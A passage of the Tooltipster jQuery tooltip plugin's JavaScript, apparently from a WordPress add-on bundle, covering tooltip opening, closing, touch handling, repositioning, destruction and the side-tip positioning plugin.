            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
